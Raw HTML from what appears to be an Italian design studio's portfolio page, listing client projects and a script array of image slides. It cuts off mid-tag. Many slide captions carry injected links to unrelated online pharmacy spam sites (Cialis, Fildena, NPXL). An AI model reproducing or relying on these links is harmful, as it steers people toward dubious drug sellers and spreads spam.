				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28961" class="element  post-28961 portfolio type-portfolio status-publish hentry" data-id="14">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="La Bottega del Falegname" href="http://www.larsenale.it/portfolio/la-bottega-del-falegname/">La Bottega del Falegname</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">La Bottega del Falegname</div>
						<div class="categories"></div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #774f00;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Bottega.jpg.pagespeed.ic.jl26pqHCHd.webp" alt="La Bottega del Falegname"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28951" class="element  portfolio-category-23 portfolio-category-17 post-28951 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="15">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Sogepu" href="http://www.larsenale.it/portfolio/28951/">Sogepu</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Sogepu</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #48c4a1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo.jpg.pagespeed.ic.VgXcLNcx9z.webp" alt="Sogepu"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28983" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-28983 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="16">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Donati Legnami" href="http://www.larsenale.it/portfolio/donati-legnami/">Donati Legnami</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Donati Legnami</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #af7160;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Donati.jpg.pagespeed.ic.TA9WUqqfFq.webp" alt="Donati Legnami"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5075" class="element  portfolio-category-23 portfolio-category-19 post-5075 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="17">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="VarLife" href="http://www.larsenale.it/portfolio/varlife/">VarLife</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">VarLife</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #00c3ff;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xwdasfcsf-300x225.jpg.pagespeed.ic.BhgEmSDokr.webp" alt="VarLife"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-58" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-58 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="18">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Citerna" href="http://www.larsenale.it/portfolio/dandaka/">Comune di Citerna</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Citerna</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #bfa903;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xciterna_cover.jpg.pagespeed.ic.DlkQzwyper.webp" alt="Comune di Citerna"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-70" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-70 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="19">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Cotto Etrusco" href="http://www.larsenale.it/portfolio/maymont-park/">Cotto Etrusco</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Cotto Etrusco</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #aa9688;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xcotto_cover-300x225.jpg.pagespeed.ic.z_urdtJBP1.webp" alt="Cotto Etrusco"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
					</div>
</div>

<script>var projectsArray=[["CSM","<p>Identity, Advertising, Brochure, Calendar, Photograpy<\/p>\n","","CSM","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/calendario_2020.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/pannello_verticale-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello_verticale.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/JPG0042.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/calendario_2017.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/fortaleza-2020\/","",[23,17,132,19],41],["Comune di Sansepolcro","<p>Advertising, Poster, Brochure<\/p>\n","","Comune di Sansepolcro","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Brochure.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/comune-di-sansepolcro\/","",[23,17,19],6534],["Photo","<p>Fotografia Industriale<\/p>\n","","","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black avis<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Immagini-Donna-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Modamobili.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/GrigioFumo05-ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/RossoMarte+BrunodiPrussia01.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Parlani-04-10-2010-002.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Valdichiana-26-04-2012-001-003.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_9.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Tiferno-10-12-2007-017.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Caprai-14-02-2011-009.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/caprai-03-11-2011ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Art80-07-04-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Foto-pag-4e5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Fair-18-02-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/photography\/","",[132],28267],["Tiferno Mobili","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Tiferno Mobili","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno8.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/uptown.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno9.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" 